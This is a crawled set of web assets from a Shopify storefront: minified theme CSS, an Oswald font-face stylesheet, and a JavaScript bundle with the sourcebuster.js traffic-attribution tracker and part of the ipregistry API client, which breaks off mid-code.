.sidebar-block:after,.collection .sidebar .sidebar-block:after{display:none}@media (min-width: 767px){.collection-top-level-categories .sidebar .sidebar-block:last-of-type,.collection-sub-collections .sidebar .sidebar-block:last-of-type,.collection .sidebar .sidebar-block:last-of-type{border-bottom:none}}@media (max-width: 767px){.collection-top-level-categories .sidebar .sidebar-block__heading,.collection-sub-collections .sidebar .sidebar-block__heading,.collection .sidebar .sidebar-block__heading{padding-bottom:15px}.collection-top-level-categories .sidebar .sidebar-block,.collection-sub-collections .sidebar .sidebar-block,.collection .sidebar .sidebar-block{padding-left:10px;padding-right:10px;position:relative}.collection-top-level-categories .sidebar .sidebar-block.faceted-filter-group,.collection-sub-collections .sidebar .sidebar-block.faceted-filter-group,.collection .sidebar .sidebar-block.faceted-filter-group{border-bottom:1px solid #ccc}.collection-top-level-categories .sidebar .sidebar-block.faceted-filter-group:after,.collection-sub-collections .sidebar .sidebar-block.faceted-filter-group:after,.collection .sidebar .sidebar-block.faceted-filter-group:after{display:none}.collection-top-level-categories .section_select,.collection-sub-collections .section_select,.collection .section_select{padding-left:10px;padding-right:6px}.collection-top-level-categories .sidebar .faceted-filter-group-display__list,.collection-sub-collections .sidebar .faceted-filter-group-display__list,.collection .sidebar .faceted-filter-group-display__list{max-height:inherit;margin-top:-15px}.collection-top-level-categories .feature-divider,.collection-sub-collections .feature-divider,.collection .feature-divider{margin-bottom:0}.collection-top-level-categories .sidebar ul ul,.collection-sub-collections .sidebar ul ul{margin-top:5px;margin-bottom:5px}.collection-top-level-categories .sidebar .toggle_list,.collection-sub-collections .sidebar .toggle_list,.collection .sidebar .toggle_list{margin-top:-10px}.collection-top-level-categories .sidebar .sidebar-block,.collection-sub-collections .sidebar .sidebar-block,.collection .sidebar .sidebar-block{padding-bottom:0}body .support-section{flex-direction:row;flex-wrap:wrap;justify-content:space-between;align-items:inherit;padding:0}.support-section .support-section-menu{width:33.2%;margin:0;padding:10px 15px 20px;text-align:center;border-top:1px solid rgba(255,255,255,.4);border-right:1px solid rgba(255,255,255,.4)}.support-section .support-section-menu:first-of-type,.support-section .support-section-menu:nth-of-type(2){border-top:none}@media (max-width: 400px){.support-section .support-section-menu{width:50%}}}.jdgm-carousel--card-theme .jdgm-carousel-item{padding:8px!important}#shopify-section-template--21343054626852__text_columns_with_images_6tNVEG section.section.kingFour a{margin-bottom:0!important}#shopify-section-template--21343054626852__1714472486564f5547 .custom-heading-styling h2{margin:0 auto!important}
/*# sourceMappingURL=/cdn/shop/t/51/assets/custom-style-isk.css.map?v=71788156788032305361753729064 */


--- FILE ---
content_type: text/css
request_url: https://cdn-widgetsrepository.yotpo.com/web-fonts/css/oswald/v1/oswald_400.css
body_size: 264
content:
/* cyrillic-ext */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://cdn-widgetsrepository.yotpo.com/web-fonts/oswald/v49/oswald-v49-cyrillic-ext-normal-400.woff2) format('woff2'),
       url(https://cdn-widgetsrepository.yotpo.com/web-fonts/oswald/v49/oswald-v49-cyrillic-cyrillic-ext-latin-latin-ext-vietnamese-normal-400.woff) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://cdn-widgetsrepository.yotpo.com/web-fonts/oswald/v49/oswald-v49-cyrillic-normal-400.woff2) format('woff2'),
       url(https://cdn-widgetsrepository.yotpo.com/web-fonts/oswald/v49/oswald-v49-cyrillic-cyrillic-ext-latin-latin-ext-vietnamese-normal-400.woff) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://cdn-widgetsrepository.yotpo.com/web-fonts/oswald/v49/oswald-v49-vietnamese-normal-400.woff2) format('woff2'),
       url(https://cdn-widgetsrepository.yotpo.com/web-fonts/oswald/v49/oswald-v49-cyrillic-cyrillic-ext-latin-latin-ext-vietnamese-normal-400.woff) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://cdn-widgetsrepository.yotpo.com/web-fonts/oswald/v49/oswald-v49-latin-ext-normal-400.woff2) format('woff2'),
       url(https://cdn-widgetsrepository.yotpo.com/web-fonts/oswald/v49/oswald-v49-cyrillic-cyrillic-ext-latin-latin-ext-vietnamese-normal-400.woff) format('woff');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://cdn-widgetsrepository.yotpo.com/web-fonts/oswald/v49/oswald-v49-latin-normal-400.woff2) format('woff2'),
       url(https://cdn-widgetsrepository.yotpo.com/web-fonts/oswald/v49/oswald-v49-cyrillic-cyrillic-ext-latin-latin-ext-vietnamese-normal-400.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/kingdukes-myshopify.js?v=V2VkIEphbiAyMSAyMDI2IDA0OjUxOjU3IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 67625
content:
(function(e){if(typeof exports=="object"&&typeof module<"u")module.exports=e();else if(typeof define=="function"&&define.amd)define([],e);else{var t;typeof window<"u"?t=window:typeof global<"u"?t=global:typeof self<"u"&&(t=self),t.sbjs=e()}})(function(){return function e(t,r,n){function s(a2,o){if(!r[a2]){if(!t[a2]){var c=typeof require=="function"&&require;if(!o&&c)return c(a2,!0);if(i)return i(a2,!0);var u=new Error("Cannot find module '"+a2+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[a2]={exports:{}};t[a2][0].call(p.exports,function(e2){var r2=t[a2][1][e2];return s(r2||e2)},p,p.exports,e,t,r,n)}return r[a2].exports}for(var i=typeof require=="function"&&require,a=0;a<n.length;a++)s(n[a]);return s}({1:[function(e,t,r){"use strict";var n=e("./init"),s={init:function(e2){this.get=n(e2),e2&&e2.callback&&typeof e2.callback=="function"&&e2.callback(this.get)}};t.exports=s},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e2){return i.aliases.main.type+"="+e2.type+i.delimiter+i.aliases.main.source+"="+e2.source+i.delimiter+i.aliases.main.medium+"="+e2.medium+i.delimiter+i.aliases.main.campaign+"="+e2.campaign+i.delimiter+i.aliases.main.content+"="+e2.content+i.delimiter+i.aliases.main.term+"="+e2.term},extra:function(e2){return i.aliases.extra.fire_date+"="+s.setDate(new Date,e2)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e2,t2){return i.aliases.udata.visits+"="+e2+i.delimiter+i.aliases.udata.ip+"="+t2+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e2){return i.aliases.session.pages_seen+"="+e2+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e2){return i.aliases.promo+"="+s.setLeadingZeroToInt(s.randomInt(e2.min,e2.max),e2.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={encodeData:function(e2){return encodeURIComponent(e2).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e2){try{return decodeURIComponent(e2).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch{try{return unescape(e2)}catch{return""}}},set:function(e2,t2,r2,n2,s){var i,a;if(r2){var o=new Date;o.setTime(o.getTime()+60*r2*1e3),i="; expires="+o.toGMTString()}else i="";a=n2&&!s?";domain=."+n2:"",document.cookie=this.encodeData(e2)+"="+this.encodeData(t2)+i+a+"; path=/"},get:function(e2){for(var t2=this.encodeData(e2)+"=",r2=document.cookie.split(";"),n2=0;n2<r2.length;n2++){for(var s=r2[n2];s.charAt(0)===" ";)s=s.substring(1,s.length);if(s.indexOf(t2)===0)return this.decodeData(s.substring(t2.length,s.length))}return null},destroy:function(e2,t2,r2){this.set(e2,"",-1,t2,r2)},parse:function(e2){var t2=[],r2={};if(typeof e2=="string")t2.push(e2);else for(var s in e2)e2.hasOwnProperty(s)&&t2.push(e2[s]);for(var i=0;i<t2.length;i++){var a;r2[this.unsbjs(t2[i])]={},a=this.get(t2[i])?this.get(t2[i]).split(n):[];for(var o=0;o<a.length;o++){var c=a[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r2[this.unsbjs(t2[i])][u[0]]=this.decodeData(u[1])}}return r2},unsbjs:function(e2){return e2.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e2){for(var t2=this.parseOptions,r2=t2.parser[t2.strictMode?"strict":"loose"].exec(e2),n={},s=14;s--;)n[t2.key[s]]=r2[s]||"";return n[t2.q.name]={},n[t2.key[12]].replace(t2.q.parser,function(e3,r3,s2){r3&&(n[t2.q.name][r3]=s2)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e2){for(var t2={},r2=e2||window.location.search.substring(1),n=r2.split("&"),s=0;s<n.length;s++){var i=n[s].split("=");if(typeof t2[i[0]]>"u")t2[i[0]]=i[1];else if(typeof t2[i[0]]=="string"){var a=[t2[i[0]],i[1]];t2[i[0]]=a}else t2[i[0]].push(i[1])}return t2},getHost:function(e2){return this.parse(e2).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e2){return e2.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e2,t2){var r2=e2.getTimezoneOffset()/60,n=e2.getHours(),s=t2||t2===0?t2:-r2;e2.setHours(n+r2+s);var i=e2.getFullYear(),a=this.setLeadingZeroToInt(e2.getMonth()+1,2),o=this.setLeadingZeroToInt(e2.getDate(),2),c=this.setLeadingZeroToInt(e2.getHours(),2),u=this.setLeadingZeroToInt(e2.getMinutes(),2),p=this.setLeadingZeroToInt(e2.getSeconds(),2);return i+"-"+a+"-"+o+" "+c+":"+u+":"+p},setLeadingZeroToInt:function(e2,t2){for(var r2=e2+"";r2.length<t2;)r2="0"+r2;return r2},randomInt:function(e2,t2){return Math.floor(Math.random()*(t2-e2+1))+e2}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),s=e("./terms"),i=e("./helpers/cookies"),a=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e2){function t2(){var e3;if(typeof y.utm_source<"u"||typeof y.utm_medium<"u"||typeof y.utm_campaign<"u"||typeof y.utm_content<"u"||typeof y.utm_term<"u"||typeof y.gclid<"u"||typeof y.yclid<"u"||typeof y[h.campaign_param]<"u")g(),e3=r2(s.traffic.utm);else if(f(s.traffic.organic))g(),e3=r2(s.traffic.organic);else if(!i.get(n.containers.session)&&f(s.traffic.referral))g(),e3=r2(s.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);g(),e3=r2(s.traffic.typein)}return e3}function r2(e3){switch(e3){case s.traffic.utm:b=s.traffic.utm,k=typeof y.utm_source<"u"?y.utm_source:typeof y.gclid<"u"?"google":typeof y.yclid<"u"?"yandex":s.none,w=typeof y.utm_medium<"u"?y.utm_medium:typeof y.gclid<"u"||typeof y.yclid<"u"?"cpc":s.none,q=typeof y.utm_campaign<"u"?y.utm_campaign:typeof y[h.campaign_param]<"u"?y[h.campaign_param]:typeof y.gclid<"u"?"google_cpc":typeof y.yclid<"u"?"yandex_cpc":s.none,I=y.utm_content||s.none,j=p()||s.none;break;case s.traffic.organic:b=s.traffic.organic,k=k||a.getHost(document.referrer),w=s.referer.organic,q=s.none,I=s.none,j=s.none;break;case s.traffic.referral:b=s.traffic.referral,k=k||a.getHost(document.referrer),w=w||s.referer.referral,q=s.none,I=a.parse(document.referrer).path,j=s.none;break;case s.traffic.typein:b=s.traffic.typein,k=h.typein_attributes.source,w=h.typein_attributes.medium,q=s.none,I=s.none,j=s.none;break;default:b=s.oops,k=s.oops,w=s.oops,q=s.oops,I=s.oops,j=s.oops}var t3={type:b,source:k,medium:w,campaign:q,content:I,term:j};return n.pack.main(t3)}function p(){var e3=document.referrer;if(y.utm_term)return y.utm_term;if(!(e3&&a.parse(e3).host&&a.parse(e3).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return a.getParam(a.parse(document.referrer).query).text}catch{return!1}}function f(e3){var t3=document.referrer;switch(e3){case s.traffic.organic:return!!t3&&l(t3)&&m(t3);case s.traffic.referral:return!!t3&&l(t3)&&d(t3);default:return!1}}function l(e3){if(h.domain){if(_)return a.getHost(e3)!==a.getHost(v);var t3=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(v)+"$","i");return!a.getHost(e3).match(t3)}return a.getHost(e3)!==a.getHost(document.location.href)}function m(e3){var t3="yandex",r3="text",n2="google",s2=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(t3)+"\\..{2,9}$"),i2=new RegExp(".*"+o.escapeRegexp(r3)+"=.*"),c2=new RegExp("^(?:www\\.)?"+o.escapeRegexp(n2)+"\\..{2,9}$");if(a.parse(e3).query&&a.parse(e3).host.match(s2)&&a.parse(e3).query.match(i2))return k=t3,!0;if(a.parse(e3).host.match(c2))return k=n2,!0;if(!a.parse(e3).query)return!1;for(var u2=0;u2<h.organics.length;u2++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.organics[u2].host)+"$","i"))&&a.parse(e3).query.match(new RegExp(".*"+o.escapeRegexp(h.organics[u2].param)+"=.*","i")))return k=h.organics[u2].display||h.organics[u2].host,!0;if(u2+1===h.organics.length)return!1}}function d(e3){if(!(h.referrals.length>0))return k=a.getHost(e3),!0;for(var t3=0;t3<h.referrals.length;t3++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.referrals[t3].host)+"$","i")))return k=h.referrals[t3].display||h.referrals[t3].host,w=h.referrals[t3].medium||s.referer.referral,!0;if(t3+1===h.referrals.length)return k=a.getHost(e3),!0}}function g(){i.set(n.containers.current_extra,n.pack.extra(h.timezone_offset),x,v,_),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(h.timezone_offset),x,v,_)}var h=c.fetch(e2),y=a.getParam(),v=h.domain.host,_=h.domain.isolate,x=h.lifetime;u.go(x,v,_);var b,k,w,q,I,j;return function(){i.set(n.containers.current,t2(),x,v,_),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),x,v,_);var e3,r3;i.get(n.containers.udata)?(e3=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,e3=i.get(n.containers.session)?e3:e3+1,r3=n.pack.user(e3,h.user_ip)):(e3=1,r3=n.pack.user(e3,h.user_ip)),i.set(n.containers.udata,r3,x,v,_);var s2;i.get(n.containers.session)?(s2=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,s2+=1):s2=1,i.set(n.containers.session,n.pack.session(s2),h.session_length,v,_),h.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(h.promocode),x,v,_)}(),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),s=e("./helpers/cookies");t.exports={go:function(e2,t2,r2){var i,a=this.migrations,o={l:e2,d:t2,i:r2};if(s.get(n.containers.first)||s.get(n.service.migrations)){if(!s.get(n.service.migrations))for(i=0;i<a.length;i++)a[i].go(a[i].id,o)}else{var c=[];for(i=0;i<a.length;i++)c.push(a[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);s.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e2,t2){var r2=e2+"=1",i=e2+"=0",a=function(e3,t3,r3){return t3||r3?e3:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(s.get(o[u])){var p=s.get(o[u]).replace(/(\|)?\|(\|)?/g,a);s.destroy(o[u],t2.d,t2.i),s.destroy(o[u],t2.d,!t2.i),s.set(o[u],p,t2.l,t2.d,t2.i)}s.get(n.containers.session)&&s.set(n.containers.session,n.pack.session(0),t2.l,t2.d,t2.i),s.set(n.service.migrations,r2,t2.l,t2.d,t2.i)}catch{s.set(n.service.migrations,i,t2.l,t2.d,t2.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/uri");t.exports={fetch:function(e2){var t2=e2||{},r2={};if(r2.lifetime=this.validate.checkFloat(t2.lifetime)||6,r2.lifetime=parseInt(30*r2.lifetime*24*60),r2.session_length=this.validate.checkInt(t2.session_length)||30,r2.timezone_offset=this.validate.checkInt(t2.timezone_offset),r2.campaign_param=t2.campaign_param||!1,r2.user_ip=t2.user_ip||n.none,t2.promocode?(r2.promocode={},r2.promocode.min=parseInt(t2.promocode.min)||1e5,r2.promocode.max=parseInt(t2.promocode.max)||999999):r2.promocode=!1,t2.typein_attributes&&t2.typein_attributes.source&&t2.typein_attributes.medium?(r2.typein_attributes={},r2.typein_attributes.source=t2.typein_attributes.source,r2.typein_attributes.medium=t2.typein_attributes.medium):r2.typein_attributes={source:"(direct)",medium:"(none)"},t2.domain&&this.validate.isString(t2.domain)?r2.domain={host:t2.domain,isolate:!1}:t2.domain&&t2.domain.host?r2.domain=t2.domain:r2.domain={host:s.getHost(document.location.hostname),isolate:!1},r2.referrals=[],t2.referrals&&t2.referrals.length>0)for(var i=0;i<t2.referrals.length;i++)t2.referrals[i].host&&r2.referrals.push(t2.referrals[i]);if(r2.organics=[],t2.organics&&t2.organics.length>0)for(var a=0;a<t2.organics.length;a++)t2.organics[a].host&&t2.organics[a].param&&r2.organics.push(t2.organics[a]);return r2.organics.push({host:"bing.com",param:"q",display:"bing"}),r2.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r2.organics.push({host:"about.com",param:"q",display:"about"}),r2.organics.push({host:"aol.com",param:"q",display:"aol"}),r2.organics.push({host:"ask.com",param:"q",display:"ask"}),r2.organics.push({host:"globososo.com",param:"q",display:"globo"}),r2.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r2.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r2.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r2.referrals.push({host:"t.co",display:"twitter.com"}),r2.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r2},validate:{checkFloat:function(e2){return e2&&this.isNumeric(parseFloat(e2))?parseFloat(e2):!1},checkInt:function(e2){return e2&&this.isNumeric(parseInt(e2))?parseInt(e2):!1},isNumeric:function(e2){return!isNaN(e2)},isString:function(e2){return Object.prototype.toString.call(e2)==="[object String]"}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});try{sbjs.init()}catch{}(function(t,e){typeof exports=="object"&&typeof module=="object"?module.exports=e():typeof define=="function"&&define.amd?define([],e):typeof exports=="object"?exports.ipregistry=e():t.ipregistry=e()})(self,()=>{return t={573:(t2,e2,i)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.NoCache=e2.InMemoryCache=void 0;var r=i(593),n=function(){function t3(t4,e3){t4===void 0&&(t4=typeof window<"u"?16:2048),e3===void 0&&(e3=6e5),this.maximumSize=t4,this.expireAfter=e3;var i2={max:t4,ttl:e3};this.cache=new r(i2)}return t3.prototype.get=function(t4){return this.cache.get(t4)},t3.prototype.invalidate=function(t4){this.cache.delete(t4)},t3.prototype.invalidateAll=function(){this.cache.clear()},t3.prototype.put=function(t4,e3){this.cache.set(t4,e3)},t3}();e2.InMemoryCache=n;var s=function(){function t3(){}return t3.prototype.get=function(t4){},t3.prototype.invalidate=function(t4){},t3.prototype.invalidateAll=function(){},t3.prototype.put=function(t4,e3){},t3}();e2.NoCache=s},577:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.isApiError=e2.isError=e2.ErrorCode=e2.LookupError=e2.ClientError=e2.ApiError=e2.IpregistryError=void 0;var n=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(Error);e2.IpregistryError=n;var s=function(t3){function e3(e4,i2,r2){var n2=this.constructor,s2=t3.call(this,i2)||this;return s2.code=e4,s2.message=i2,s2.resolution=r2,Object.setPrototypeOf(s2,n2.prototype),s2}return r(e3,t3),e3}(n);e2.ApiError=s;var o=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(n);e2.ClientError=o;var a,u=function(t3){function e3(e4,i2,r2){return t3.call(this,e4,i2,r2)||this}return r(e3,t3),e3}(s);function c(t3){return t3&&"message"in t3}e2.LookupError=u,(a=e2.ErrorCode||(e2.ErrorCode={})).BAD_REQUEST="BAD_REQUEST",a.DISABLED_API_KEY="DISABLED_API_KEY",a.FORBIDDEN_IP="FORBIDDEN_IP",a.FORBIDDEN_ORIGIN="FORBIDDEN_ORIGIN",a.FORBIDDEN_IP_ORIGIN="FORBIDDEN_IP_ORIGIN",a.INTERNAL="INTERNAL",a.INSUFFICIENT_CREDITS="INSUFFICIENT_CREDITS",a.INVALID_API_KEY="INVALID_API_KEY",a.INVALID_FILTER_SYNTAX="INVALID_FILTER_SYNTAX",a.INVALID_IP_ADDRESS="INVALID_IP_ADDRESS",a.MISSING_API_KEY="MISSING_API_KEY",a.RESERVED_IP_ADDRESS="RESERVED_IP_ADDRESS",a.TOO_MANY_IPS="TOO_MANY_IPS",a.TOO_MANY_REQUESTS="TOO_MANY_REQUESTS",a.TOO_MANY_USER_AGENTS="TOO_MANY_USER_AGENTS",e2.isError=c,e2.isApiError=function(t3){return c(t3)&&"code"in t3}},590:function(t2,e2,i){"use strict";var r=this&&this.__createBinding||(Object.create?function(t3,e3,i2,r2){r2===void 0&&(r2=i2);var n2=Object.getOwnPropertyDescriptor(e3,i2);n2&&!("get"in n2?!e3.__esModule:n2.writable||n2.configurable)||(n2={enumerable:!0,get:function(){return e3[i2]}}),Object.defineProperty(t3,r2,n2)}:function(t3,e3,i2,r2){r2===void 0&&(r2=i2),t3[r2]=e3[i2]}),n=this&&this.__exportStar||function(t3,e3){for(var i2 in t3)i2==="default"||Object.prototype.hasOwnProperty.call(e3,i2)||r(e3,t3,i2)},s=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u2(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u2(r2.throw(t4))}catch(t5){s2(t5)}}function u2(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u2((r2=r2.apply(t3,e3||[])).next())})},o=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=e2.IpregistryClient=e2.IpregistryConfigBuilder=e2.IpregistryConfig=void 0;var a=i(486),u=i(573),c=i(577),l=function(t3,e3,i2){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t3,e3&&(this.baseUrl=e3),i2&&(this.timeout=i2)};e2.IpregistryConfig=l;var h=function(){function t3(t4){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t4}return t3.prototype.withApiUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withBaseUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withTimeout=function(t4){return this.timeout=t4,this},t3.prototype.build=function(){return new l(this.apiKey,this.baseUrl,this.timeout)},t3}();e2.IpregistryConfigBuilder=h;var f=function(){function t3(t4,e3,i2){this.config=typeof t4=="string"?new h(t4).build():t4||new h("tryout").build(),this.cache=e3||new u.NoCache,this.requestHandler=i2||new a.DefaultRequestHandler(this.config)}return t3.prototype.batchLookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2,a2,u2,l2,h2,f2,p2,d,g,y,m,v,w,b;return o(this,function(o2){switch(o2.label){case 0:for(r3=new Array(e3.length),n2=[],s2=0;s2<e3.length;s2++)a2=e3[s2],u2=t3.buildCacheKey(a2,i2),(l2=this.cache.get(u2))?r3[s2]=l2:n2.push(a2);return h2=new Array(e3.length),n2.length>0?[4,this.requestHandler.batchLookup(n2,i2)]:[3,2];case 1:return f2=o2.sent(),p2=f2.data,[3,3];case 2:f2=null,p2=[],o2.label=3;case 3:for(d=0,g=0,y=0,m=r3;y<m.length;y++)(v=m[y])?h2[d]=v:((0,c.isApiError)(p2[g])?(w=p2[g],h2[d]=new 